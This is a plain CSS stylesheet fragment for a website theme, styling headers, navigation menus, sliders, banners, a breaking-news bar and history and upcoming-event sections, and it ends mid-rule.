.default-pagination ul li:first-child a,
.default-pagination ul li:last-child a {
  width: 125px;
}
/*Search Box*/
body .modal {
  text-align: center;
}
body .modal-backdrop.in {
  opacity: 0.95;
}
body .search-modal .modal-content {
  background: transparent;
  position: initial;
  border: 0;
}
body .search-modal .search-block input {
  height: 60px;
  line-height: 60px;
  padding: 0 15px;
  background: transparent;
  border-width: 0 0 1px 0;
  border-radius: 0;
  border-color: rgba(255, 255, 255, 0.4);
  box-shadow: none;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
}
body .search-modal .close {
  color: #ffffff;
  margin-top: 20px;
  font-size: 14px;
  background-color: rgba(255, 255, 255, 0.4);
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  opacity: 1;
  outline: none;
  transition: all 0.4s ease 0s;
  position: relative;
  z-index: 9999;
}
body .search-modal .close:hover {
  background-color: #631b1b;
}
body .modal-backdrop {
  opacity: 0.95;
}
/* ------------------------------------
2.Header area start here 
---------------------------------------*/

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 57px;
  padding-right: 40px;
}
.header-top-area {
  padding: 0px 0;
  font-size: 12px;
  line-height: 28px;

  background-color: #7b7474;
}
.header-top-area > .container {
  background: #7b7474;
}
.header-top-area .header-top-left ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-area .header-top-left ul li {
  float: left;
  color: #111111;
  line-height: 32px;
  transition: all 0.4s ease 0s;
}
.header-top-area .header-top-left ul li a {
  transition: all 0.4s ease 0s;
  color: #111111;
  font-family: quantico;
  font-size: 14px;
  font-weight: 400;
}
.header-top-area .header-top-left ul li a i {
  font-weight: 400;
}
.header-top-area .header-top-left ul li a:hover {
  color: #505050;
}
.header-top-area .header-top-left ul li ul {
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  padding: 5px 0;
  position: absolute;
  width: 180px;
  z-index: 12;
}
.header-top-area .header-top-left ul li ul li {
  line-height: 20px;
}
.header-top-area .header-top-left ul li ul li a {
  font-weight: 400;
}
.header-top-area .header-top-left ul li:last-child {
  margin-left: 30px;
}
.header-top-area .header-top-left ul li:last-child img {
  margin-right: 3px;
  margin-top: -4px;
  width: 22px;
  border-radius: 2px;
}
.header-top-area .header-top-left ul li:last-child i {
  position: relative;
  top: 1px;
}
.header-top-area .header-top-left ul li:last-child ul {
  margin-left: -24px;
}
.header-top-area .header-top-left ul li:last-child ul li img {
  margin-right: 5px;
}
.header-top-area .header-top-left ul li:hover ul {
  opacity: 1;
  overflow: visible;
  visibility: visible;
  background: #631b1b;
}
.header-top-area .header-top-left ul li:hover ul li {
  margin-left: 24px;
}
.header-top-area .header-top-right ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
}
.header-top-area .header-top-right ul li a {
  color: #111111;
  transition: all 0.4s ease 0s;
}
.header-top-area .header-top-right ul li a:hover {
  color: #631b1b;
}
.header-top-area .header-top-right ul li i {
  font-weight: 400;
  font-size: 14px;
  margin-right: 10px;
  color: #111111;
}
.header-top-area .social-media-area ul {
  text-align: right;
}
.header-top-area .social-media-area ul li {
  display: inline-block;
}
.header-top-area .social-media-area ul li a {
  display: block;
  color: #111111;
  transition: all 0.4s ease 0s;
  text-decoration: none;
  text-align: center;
  font-size: 13px;
  margin-right: 15px;
}
.header-top-area .social-media-area ul li a:hover {
  color: #644d12;
}
.header-top-area .social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
.header-top-area .social-media-area .log,
.header-top-area .social-media-area .sign {
  font-weight: 400;
}
.header-top-area .social-media-area .log a,
.header-top-area .social-media-area .sign a {
  margin-right: 6px;
  color: white;
  font-size: 14px;
}
.header-top-area .social-media-area .log a:hover,
.header-top-area .social-media-area .sign a:hover {
  color: white;
}
.header-top-area .social-media-area .log {
  margin-left: 15px;
}
.header-middle-area {
  background: #111111;
  border-bottom: 1px solid #e23133;
}
.header-middle-area .rs-menu {
  position: relative;
}
.header-middle-area .rs-menu,
.header-middle-area .search {
  z-index: 11;
}
.header-middle-area .rs-menu > ul > li > a {
  padding: 28px 37px;
}
.header-middle-area .main-menu {
  position: relative;
}
.header-middle-area .search {
  top: 40px;
  right: 5px;
}
.header-middle-area .search a {
  color: #ffffff;
}
.header-middle-area .search a:hover {
  color: #631b1b;
}
.header-middle-area .item {
  position: relative;
  z-index: 11;
}
.header-middle-area .container {
  position: relative;
}
.header-middle-area .logo-area {
  padding-top: 16px;
}
.header-middle-area .logo {
  position: relative;
  z-index: 999;
  height: 77px;
  padding-top: 10px;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.header-middle-area .logo img {
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  /* max-width: px; */
  position: absolute;
  width: 137px;
  float: left;
  top: -23px;
  left: 15px;
}
.category_icon > a > img {
  max-height: 52px;
  background: #a27d84;
  border: 2px solid #e6bcaa73;
  border-radius: 3px;
  padding: 5px;
}
.category_icon > a > span {
  font-size: 12px;
  color: white;
}
.header-middle-area .right-banner p {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 31px;
  margin: 0;
}
.header-middle-area .right-banner p span {
  font-size: 15px;
  display: block;
  font-weight: 600;
}
.header-middle-area .right-banner a {
  color: #631b1b;
  font-size: 15px;
  font-weight: 600;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 3px 25px;
  text-transform: uppercase;
  margin-top: 14px;
}
.header-middle-area .right-banner a:hover {
  border: 1px solid #ffffff;
}
.header-middle-area .right-banner .hvr-bounce-to-right::before {
  background: #631b1b;
}
.header-middle-area .rs-menu .search {
  position: static;
  right: 0;
}
.header-middle-area .rs-menu .nav-menu > li > a {
  color: #ffffff;
  font-weight: 600;
}
.header-middle-area .rs-menu .nav-menu > li > a:hover {
  color: #631b1b;
}
.header-middle-area.sticky {
  z-index: 999;
  border-bottom: 2px solid #e23133;
}
.header-bottom-area .logo-area {
  padding: 20px 0;
}
.header-bottom-area .logo-area a img {
  display: inline-block;
}
.header-bottom-area .main-menu {
  padding-left: 0;
}
.header-bottom-area .main-menu ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.header-bottom-area .main-menu ul li {
  display: inline-block;
  position: relative;
  /* Dropdown Menu area */
}
.header-bottom-area .main-menu ul li:first-child {
  padding-left: 0;
}
.header-bottom-area .main-menu ul li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #fff;
  font-weight: 500;
  font-size: 13px;
  transition: all 0.4s ease 0s;
  letter-spacing: 1px;
  padding: 20px 15px;
}
.header-bottom-area .main-menu ul li a i {
  margin-left: 10px;
  color: #fff;
  font-size: 12px;
}
.header-bottom-area .main-menu ul li.active a {
  color: #631b1b;
}
.header-bottom-area .main-menu ul li.active a i {
  margin-left: 10px;
  color: #111111;
}
.header-bottom-area .main-menu ul li.active a:hover a {
  color: #631b1b;
}
.header-bottom-area .main-menu ul li.active a:hover a i {
  margin-left: 10px;
  color: #111111;
}
.header-bottom-area .main-menu ul li:hover:after {
  width: 48px;
}
.header-bottom-area .main-menu ul li:hover a {
  color: #111111;
}
.header-bottom-area .main-menu ul li:hover a i {
  margin-left: 10px;
  color: #111111;
}
.header-bottom-area .main-menu ul li:after {
  position: absolute;
}
.header-bottom-area .main-menu ul li ul {
  background: #f2f2f2;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.4s ease 0s;
  width: 250px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  border-top: 2px solid #631b1b;
}
.header-bottom-area .main-menu ul li ul li {
  display: block;
  margin: 0;
  padding: 0;
  border-right: 0px solid transparent;
  background: #631b1b;
}
.header-bottom-area .main-menu ul li ul li a i {
  float: right;
  font-size: 18px;
  font-weight: 500;
  margin-top: 3px;
  color: #111111 !important;
}
.header-bottom-area .main-menu ul li ul li:after {
  display: none;
}
.header-bottom-area .main-menu ul li ul li:last-child {
  border-bottom: 0;
}
.header-bottom-area .main-menu ul li ul li a {
  display: block;
  padding: 6px 20px;
  text-transform: none;
  transition: all 0.4s ease 0s;
  color: #fff !important;
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid #333a01;
}
.header-bottom-area .main-menu ul li ul li a:hover {
  padding-left: 30px;
  color: #555555 !important;
}
.header-bottom-area .main-menu ul li ul li a:hover i {
  color: #555555 !important;
}
.header-bottom-area .main-menu ul li ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  transform: scaleY(0) !important;
  visibility: hidden !important;
  opacity: 0 !important;
  transition: all 0.4s ease 0s !important;
  border: none;
  border-left: 2px solid #631b1b;
}
.header-bottom-area .main-menu ul li ul li ul li {
  display: inline-block;
}
.header-bottom-area .main-menu ul li ul li ul li a {
  width: 248px;
}
.header-bottom-area .main-menu ul li ul li:hover ul {
  opacity: 1 !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
}
.header-bottom-area .main-menu ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.header-bottom-area .container {
  position: relative;
}
.header-bottom-area .search .search-icon {
  display: block;
  padding: 22px 0;
  color: #111111;
}
.header-bottom-area .mega.sub-menu {
  width: 100%;
  width: 1140px;
  padding-top: 15px;
  padding-bottom: 15px;
  left: -62px;
  box-shadow: none;
  background: #631b1b;
}
.header-bottom-area .mega.sub-menu a {
  padding: 0;
}
.header-bottom-area .mega.sub-menu img {
  transition: all 0.5s ease 0s;
}
.header-bottom-area .mega.sub-menu h3 {
  margin: 15px 0 10px;
  line-height: 22px;
}
.header-bottom-area .mega.sub-menu h3 a {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #fff !important;
  padding: 0;
}
.header-bottom-area .mega.sub-menu h3 a:hover {
  color: #631b1b !important;
}
.header-bottom-area .mega.sub-menu p {
  margin: 0;
  line-height: 18px;
  font-size: 13px;
  color: #fff;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover h3 a {
  color: #111 !important;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover img {
  opacity: 0.7;
}
.header-bottom-area .search-box {
  top: 100%;
  position: absolute;
  right: 14px;
  width: 100%;
  max-width: 1141px;
  z-index: 1;
}
.header-bottom-area .search-box input {
  background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 55px;
}
.drak-bg4,
.header-top-area4 {
  background: #c99a24 !important;
}
.header-top-area.drak-bg {
  background: #111111;
}
.header-top-area.drak-bg .social-media-area ul li a,
.header-top-area.drak-bg .header-top-left > ul > li > a {
  color: #ccc;
}
.header-top-area.drak-bg .social-media-area ul li a:hover,
.header-top-area.drak-bg .header-top-left > ul > li > a:hover {
  color: #fff;
}
.fullwidth-headers3 {
  position: absolute;
  z-index: 99;
  width: 100%;
  top: 0;
}
.fullwidth-headers3 .header-middle-area,
.fullwidth-headers3 .header-top-area {
  background: transparent;
}
.fullwidth-headers3 .header-top-area .header-top-left > ul > li > a,
.fullwidth-headers3 .header-top-area .social-media-area ul li a {
  color: #631b1b;
}
.fullwidth-headers3 .header-top-area .header-top-left > ul > li > a:hover,
.fullwidth-headers3 .header-top-area .social-media-area ul li a:hover {
  color: #ffffff;
}
.fullwidth-headers3 .header-middle-area {
  margin-top: 15px;
}
.fullwidth-headers3 .header-middle-area .logo {
  padding-top: 0;
}
.fullwidth-headers3 .header-middle-area .logo img {
  top: -45px;
  position: relative;
}
.fullwidth-headers3 .header-middle-area .rs-menu {
  padding-right: 0;
  background: transparent;
}
.fullwidth-headers3 .header-middle-area .rs-menu ul {
  text-align: center;
}
.fullwidth-headers3 .header-middle-area .rs-menu .search a {
  padding-top: 28px;
}
.fullwidth-headers3 .header-middle-area .rs-menu .search a i {
  margin: 0;
}
.fullwidth-headers3 .header-middle-area .search {
  right: 15%;
  top: 40px;
}
.fullwidth-headers3 .header-middle-area .search a {
  color: #631b1b;
}
.fullwidth-headers3 .header-middle-area .search a:hover {
  color: #ffffff;
}
.fullwidth-headers3 .header-middle-area.sticky {
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 999;
  margin-top: 0;
}
.fullwidth-headers3 .header-middle-area.sticky .logo {
  display: none;
}
.clear {
  clear: both;
}
.rs-menu ul ul {
  border-top: 4px solid #631b1b;
}
.rs-menu ul ul li {
  border-bottom: 1px solid #333 !important;
  background: #111111;
}
.rs-menu ul ul li:last-child {
  border-bottom: 0px solid #f0ad05 !important;
}
.rs-menu ul ul li a {
  color: #ffffff;
}
.rs-menu {
  padding-right: 35px;
}
.search {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.search .search-input-elm {
  position: absolute;
  right: 45px;
  top: 14px;
  width: 210px;
  display: none;
}
.search .search-btn {
  cursor: pointer;
  margin: 20px 18px;
  float: right;
  color: #fff;
}
.search .search-input {
  width: 100%;
  background: #fff;
  color: #222;
  border: 0;
  padding: 6px 10px;
  border-radius: 1px;
  text-transform: capitalize;
}
.search-submit {
  position: absolute;
  top: 3px;
  right: 10px;
}
.header-bottom-area .main-menu ul > li > a:hover {
  color: #333a01;
}
.header-bottom-area .main-menu ul > li.active > a {
  color: #333a01;
}
.header-bottom-area .main-menu ul > li > ul > li.active > a {
  color: #333a01 !important;
}
.nav-menu .mega-menu .sub-menu a:hover,
.header-middle-area .rs-menu ul.sub-menu > li.active > a,
.nav-menu .mega-menu li div.mega-menu-img a:hover,
.nav-menu .mega-menu li div.mega-menu-img a:hover h2,
.header-bottom-area ul > li > ul > li.active > a,
.rs-menu ul li a.hover,
.rs-menu a.active,
.rs-menu ul > li.active > a,
.nav-menu > li > a:hover,
#inner .rs-menu li > a:hover,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-ancestor > a,
.rs-menu ul ul li:hover > a,
.nav-menu ul .current-menu-item a,
.nav-menu ul .current_page_item a,
.mega-menu li p a:hover,
.fullwidth-headers3 .rs-menu .nav-menu > li > a {
  color: #ffffff !important;
  background: linear-gradient(177deg, #631b1b59, transparent);
  border-top: 2px solid #631b1b;
}
.fullwidth-headers3 .rs-menu .nav-menu > li.current_page_item > a,
.fullwidth-headers3 .rs-menu .nav-menu > li > a:hover {
  color: #fff !important;
}
/* ------------------------------------
4. Home Slider Area Start Here 
---------------------------------------*/
.slider-main,
.slider-section2 {
  position: relative;
  overflow: hidden;
}
.slider-main .item,
.slider-section2 .item {
  position: relative;
}
.slider-main .item img,
.slider-section2 .item img {
  width: 100%;
}
.slider-main .item:after,
.slider-section2 .item:after {
  background: rgba(0, 0, 0, 0.7);
  /* Old Browsers */
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.slider-main .btm-date,
.slider-section2 .btm-date {
  color: #fff;
  padding: 10px 0 40px;
}
.slider-main .btm-date a,
.slider-section2 .btm-date a {
  color: #fff;
  margin: 0 6px;
}
.slider-main .dsc,
.slider-section2 .dsc {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  overflow: hidden;
  -ms-transform: translateY(-50%);
  /* IE 9 */
  -webkit-transform: translateY(-50%);
  /* Safari */
  transform: translateY(-50%);
  z-index: 99;
}
.slider-main .dsc h1,
.slider-section2 .dsc h1 {
  color: #ffffff;
  font-size: 60px;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin-bottom: 4px;
  line-height: 70px;
  font-weight: 600;
}
.slider-main .dsc h2,
.slider-section2 .dsc h2 {
  color: #ffffff;
  font-size: 60px;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin-bottom: 4px;
  line-height: 70px;
  font-weight: 600;
}
.slider-main .dsc .text-right,
.slider-section2 .dsc .text-right {
  text-align: right;
}
.slider-main .dsc .slider-image img,
.slider-section2 .dsc .slider-image img {
  max-width: 85% !important;
}
.slider-main .dsc .btn-slider a,
.slider-section2 .dsc .btn-slider a {
  background: #631b1b;
  padding: 11px 40px;
  color: #111111;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: 500;
  margin-bottom: 14px;
  display: inline-block;
  border: 2px solid #631b1b;
}
.slider-main .dsc .btn-slider a:hover,
.slider-section2 .dsc .btn-slider a:hover {
  border: 2px solid #631b1b;
  background: transparent;
  color: #fff;
}
.slider-main .dsc .btn-slider .btn1,
.slider-section2 .dsc .btn-slider .btn1 {
  border: 2px solid #631b1b;
  background: transparent;
  color: #fff;
  padding: 11px 45px;
  margin-left: 0;
  margin-right: 12px;
}
.slider-main .dsc .btn-slider .btn1:hover,
.slider-section2 .dsc .btn-slider .btn1:hover {
  background: #631b1b;
}
.slider-main .dsc .btn-slider .btn2,
.slider-section2 .dsc .btn-slider .btn2 {
  margin-left: 12px;
  margin-right: 0;
}
.slider-main .owl-dots,
.slider-section2 .owl-dots {
  position: absolute;
  bottom: 50px;
  right: 7%;
  z-index: 11;
}
.slider-main .owl-dots .owl-dot,
.slider-section2 .owl-dots .owl-dot {
  width: 15px;
  height: 15px;
  background: #631b1b;
  border-radius: 50%;
  margin: 0 5px;
  display: inline-block;
}
.slider-main .owl-dots .owl-dot.active,
.slider-section2 .owl-dots .owl-dot.active {
  background: #fff;
}
.slider-main .slider-text {
  margin-top: 20%;
}
.slider-main.slider-section4 .slider-text {
  margin-top: 0;
}
.slider-main.slider-section4 .slider-text h1 {
  font-size: 60px;
}
.slider-main.slider-section4 .slider-text h1 span {
  color: #631b1b;
  margin: 0 20px;
}
.slider-main.slider-section4 .slider-text .btm-date {
  margin-bottom: 20px;
}
.slider-main.slider-section4 .slider-text .CountDownTimer {
  max-width: 550px;
  margin: 40px auto 35px;
}
.slider-main.slider-section4 .slider-text .CountDownTimer .time_circles {
  left: 0;
}
.slider-main.slider-section4 .time_circles > div span {
  font-weight: 400;
  font-size: 36px !important;
  color: #631b1b;
  font-family: quantico;
  margin-top: -3px;
  margin-bottom: 3px;
}
.slider-main.slider-section4 .time_circles > div h4 {
  font-family: quantico;
  color: #fff;
  font-weight: 400;
  text-transform: capitalize;
  font-size: 12px !important;
}
.slider-section2 {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.slider-section2 .item:before {
  background: #631b1b;
  content: '';
  height: 100%;
  right: 0;
  position: absolute;
  top: 0;
  width: 100%;
  top: -50%;
  transform: skewY(22.8deg);
  z-index: 1;
}
.slider-section2 .item:after {
  background: rgba(0, 0, 0, 0);
  /* Old Browsers */
}
.slider-section2 .innner-slider {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}
.slider-section2 .innner-slider .slider-image-top {
  position: absolute;
  left: 60px;
  z-index: 1;
}
.slider-section2 .innner-slider .slider-image-top img {
  max-width: 62%;
}
.slider-section2 .innner-slider .layer-big-image {
  max-width: 864px;
  position: absolute;
  bottom: 0px;
  left: 3%;
}
.slider-section2 .innner-slider .inner-dsc {
  position: relative;
  margin-bottom: 48%;
  text-align: right;
}
.slider-section2 .innner-slider .inner-dsc h1 {
  font-size: 60px;
  font-weight: 600;
  margin-bottom: 40px;
  font-family: quantico;
  line-height: 70px;
}
.slider-section2 .innner-slider .btn-slider {
  margin-top: 10px;
}
.slider-section2 .innner-slider .btn-slider a {
  background: #111111;
  padding: 11px 40px;
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: 600;
  margin-bottom: 14px;
  display: inline-block;
  border: 2px solid #631b1b;
}
.slider-section2 .innner-slider .btn-slider a:hover {
  background: #631b1b;
  border: 2px solid #111111;
}
.breking-new-area {
  background: #631b1b;
  position: relative;
}
.breking-new-area:after {
  content: '';
  width: 21%;
  height: 100%;
  background: #111111;
  position: absolute;
  top: 0;
  left: 0;
}
.breking-new-area .breking-new {
  font-size: 18px;
  color: #ffffff;
  font-weight: 500;
  background: #111111;
}
.breking-new-area .breking-new,
.breking-new-area .news-dsc {
  position: relative;
  z-index: 11;
  height: 50px;
  line-height: 50px;
}
.breking-new-area .breking-new span,
.breking-new-area .news-dsc span {
  margin-right: 50px;
}
.breking-new-area .news-dsc {
  color: #111111;
  display: block;
  padding-left: 15px;
}
.breking-new-area .owl-nav {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 111;
  width: 80px;
  background: #631b1b;
  height: 50px;
  text-align: right;
}
.breking-new-area .owl-nav .owl-prev,
.breking-new-area .owl-nav .owl-next {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  font-weight: 700;
  margin: 0 5px;
}
.breking-new-area .owl-nav .owl-prev:hover,
.breking-new-area .owl-nav .owl-next:hover {
  color: #ffffff;
}
.full-section-banner {
  position: relative;
  overflow: hidden;
}
.full-section-banner:after {
  transform: skewY(25deg);
  left: 0;
}
.full-section-banner:after,
.full-section-banner:before {
  background: #262a33;
  transform: skewY(25deg);
  content: '';
  height: 45%;
  position: absolute;
  bottom: -17%;
  width: 100%;
  z-index: 1;
}
.full-section-banner:before {
  transform: skewY(-25deg);
  right: 0;
}
.banner-sections {
  position: relative;
}
.banner-sections:after {
  background: rgba(0, 0, 0, 0.5);
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.banner-sections .banner-text-area {
  position: absolute;
  width: 100%;
  z-index: 11;
  top: 50%;
  left: 50%;
  text-align: center;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.banner-sections .banner-text-area .banner-innner h1 {
  font-size: 60px;
  color: #111111;
  font-weight: 600;
  font-family: quantico;
  margin: 0 0 36px;
  line-height: 70px;
}
.banner-sections .banner-text-area .banner-innner h1 span {
  display: block;
  color: #631b1b;
  margin: 12px 0 0;
}
.fullwidth-section4 {
  position: relative;
}
.fullwidth-section4 .header-middle-area4 {
  position: absolute;
  top: -4px;
  left: 0;
  width: 100%;
  z-index: 11;
  background: transparent;
}
.fullwidth-section4 .header-middle-area4 .logo img {
  position: relative;
  top: -35px;
}
.fullwidth-section4 .header-middle-area4 .rs-menu.rs-menu-left {
  text-align: right;
  padding-right: 0;
}
.fullwidth-section4 .header-middle-area4 .rs-menu.rs-menu-right .nav-menu {
  text-align: left;
}
.fullwidth-section4 .header-middle-area4 .nav-menu > li > a {
  padding: 37px 16px;
}
.fullwidth-section4 .header-middle-area4 .search {
  top: 48%;
  right: 16%;
}
.fullwidth-section4 .header-middle-area4 .search a {
  padding: 37px 16px;
  margin: 0;
}
.fullwidth-section4 .header-middle-area4 .search a {
  color: #ffffff;
}
.fullwidth-section4 .header-middle-area4 .search a:hover {
  color: #631b1b;
}
.fullwidth-section4 .header-middle-area4.sticky {
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 999;
}
.fullwidth-section4 .header-middle-area4.sticky .logo img {
  top: 10px;
}
.fullwidth-section2 .rs-menu .nav-menu > li > a,
.fullwidth-section4 .rs-menu .nav-menu > li > a {
  color: #ffffff;
}
.fullwidth-section2 .rs-menu .nav-menu > li > a:hover,
.fullwidth-section4 .rs-menu .nav-menu > li > a:hover {
  color: #631b1b;
}
.fullwidth-section2 {
  position: relative;
}
.fullwidth-section2 .header-middle-area {
  margin-top: 0;
  position: absolute;
  background: transparent;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}
.fullwidth-section2 .header-middle-area .main-menu {
  margin-top: 15px;
}
.fullwidth-section2 .header-middle-area .rs-menu > ul > li > a {
  color: #111111 !important;
}
.fullwidth-section2 .header-middle-area .rs-menu > ul > li.active > a,
.fullwidth-section2 .header-middle-area .rs-menu > ul > li > a:hover {
  color: #505050 !important;
}
.fullwidth-section2 .header-middle-area .rs-menu > ul > li > a {
  padding-left: 0;
  padding-right: 20px;
}
.fullwidth-section2 .header-middle-area .rs-menu ul li ul.sub-menu li a:hover {
  color: #631b1b !important;
}
.fullwidth-section2 .header-middle-area .search a {
  color: #111111;
}
.fullwidth-section2 .header-middle-area .search a:hover {
  color: #505050;
}
.fullwidth-section2 .header-middle-area.sticky {
  background-color: rgba(251, 192, 45, 0.9);
  z-index: 999;
  box-shadow: 0 0 3px #666;
}
.fullwidth-section2 .header-middle-area.sticky .rs-menu > ul > li > a {
  padding-top: 15px;
}
.fullwidth-section2 .header-middle-area.sticky .search {
  top: 28px;
}
.header-inner-page .header-middle-area.sticky {
  z-index: 111;
  box-shadow: 0 0 3px #666;
}
.header-inner-page .header-middle-area.sticky .logo img {
  max-width: 38%;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.slider-sections-area3 .flexslider {
  margin: 0;
  border: 0;
}
.slider-sections-area3 #slider-carousel {
  position: absolute;
  width: 100%;
  background: transparent;
  bottom: -86px;
  z-index: 11;
}
.slider-sections-area3 #slider-carousel ul {
  text-align: center;
  width: 100% !important;
  transform: translate3d(0px, 0px, 0px) !important;
  -webkit-transform: translate3d(0px, 0px, 0px) !important;
  -ms-transform: translate3d(0px, 0px, 0px) !important;
  margin-left: -25px;
}
.slider-sections-area3 #slider-carousel ul li {
  display: inline-block !important;
  float: none !important;
  cursor: pointer;
  margin-left: 25px;
  box-shadow: 0px 0px 6px #000;
}
.slider-sections-area3 #slider-carousel ul li img {
  opacity: 0.7;
}
.slider-sections-area3 #slider-carousel ul li.flex-active-slide img,
.slider-sections-area3 #slider-carousel ul li img:hover,
.slider-sections-area3 #slider-carousel ul li.active img {
  opacity: 1;
}
.slider-sections-area3 #slider-images ul li {
  position: relative;
}
.slider-sections-area3 #slider-images ul li:after {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  background: rgba(0, 0, 0, 0.5);
}
.slider-sections-area3 #slider-images ul li .single-slide {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  z-index: 111;
}
.slider-sections-area3 #slider-images ul li .single-slide h1 {
  margin: 0;
  font-size: 60px;
  font-weight: 600;
  color: #111111;
  font-family: quantico;
  margin: 0 0 50px;
  line-height: 80px;
}
.slider-sections-area3 #slider-images ul li .single-slide h1 span {
  background: #631b1b;
  display: inline-block;
  padding: 0 15px 8px;
}
.slider-sections-area3 #slider-images ul li .single-slide h1 .heading1 {
  margin-bottom: 15px;
  clear: both;
}
.slider-sections-area3 #slider-images ul li .single-slide .button a {
  margin: 0 15px;
  width: 170px;
  padding: 0;
  height: 45px;
  line-height: 45px;
}
/* ------------------------------------
4. RS History Section Start Here 
---------------------------------------*/
.our-history-sections {
  position: relative;
  padding-bottom: 70px;
  z-index: 11;
  overflow: hidden;
  background-color: #262a33;
}
.our-history-sections:after {
  background: url(images/full-slider/histroy-arrow-left.png) no-repeat left
    bottom;
  left: 0;
  background-size: contain;
}
.our-history-sections:after,
.our-history-sections:before {
  content: '';
  position: absolute;
  height: 100%;
  bottom: 0;
  width: 35%;
}
.our-history-sections:before {
  background: url(images/full-slider/histroy-arrow-right.png) no-repeat right
    bottom;
  right: 0;
  background-size: contain;
}
.our-history-sections .history-innner {
  padding: 0 75px;
}
.our-history-sections .history-innner .history-details h3 {
  font-family: quantico;
  font-weight: 300;
  color: #ffffff;
  line-height: 40px;
  margin: 0 0 20px;
}
.our-history-sections .history-innner .history-details p {
  font-size: 15px;
  color: #cccccc;
}
.our-history-sections .history-innner .about-history {
  overflow: hidden;
  max-width: 450px;
  margin: 40px auto 0;
}
.our-history-sections .history-innner .about-history .single-about {
  float: left;
  width: 33.33%;
}
.our-history-sections .history-innner .about-history .single-about i {
  font-size: 25px;
  color: #a0a0a0;
}
.our-history-sections .history-innner .about-history .single-about span {
  display: block;
  color: #fff;
}
.our-history-sections .history-innner .about-history .single-about span {
  font-size: 24px;
  font-family: quantico;
  margin: 8px 0 0;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  font-weight: 600;
}
.our-history-sections .history-innner .about-history .single-about:hover i,
.our-history-sections .history-innner .about-history .single-about.active i,
.our-history-sections .history-innner .about-history .single-about:hover span,
.our-history-sections .history-innner .about-history .single-about.active span {
  color: #631b1b;
}
.rs-history-area {
  background-color: #631b1b;
}
.rs-history-area .history-innner {
  padding: 68px 0 64px;
}
.rs-history-area .history-innner .tabs-menu {
  text-align: center;
  margin-bottom: 20px;
}
.rs-history-area .history-innner .tabs-menu li {
  display: inline-block;
}
.rs-history-area .history-innner .tabs-menu li a {
  display: block;
  background: #7d6016;
  color: #fff;
  font-size: 24px;
  font-weight: 600;
  font-family: quantico;
  border-radius: 3px;
  margin: 0 10px;
  padding: 30px 12px;
  width: 150px;
}
.rs-history-area .history-innner .tabs-menu li a i {
  display: block;
  color: #631b1b;
  margin-bottom: 12px;
}
.rs-history-area .history-innner .tabs-menu li.active a,
.rs-history-area .history-innner .tabs-menu li:hover a {
  background: #ffffff;
  color: #111111;
}
.rs-history-area .history-innner .tab-content p {
  color: #111111;
  font-style: italic;
  font-size: 15px;
}
.rs-history-area .history-innner .position {
  float: left;
  width: 176px;
}
.rs-history-area .history-innner .position h4 {
  font-size: 18px;
  font-weight: 500;
  font-family: #631b1b;
  text-align: center;
  margin: 0;
}
.rs-history-area .history-innner .position h4 span {
  display: block;
  font-family: quantico;
  font-size: 15px;
  font-weight: 400;
  margin: 10px 0 0;
}
.rs-history-area .history-innner .president-info {
  overflow: hidden;
}
.rs-history-area .history-innner .president-info .signature {
  float: right;
}
/* ------------------------------------
5. Upcoming Section Start Here 
---------------------------------------*/
.upcoming-section {
  background: url(images/upcoming/1.jpg) no-repeat center top;
  background-size: cover;
}
.upcoming-section .owl-nav i:hover {
  color: #631b1b;
}
.upcoming-section,
.upcoming-section2 {
  padding: 93px 0 98px;
}
.upcoming-section .container,
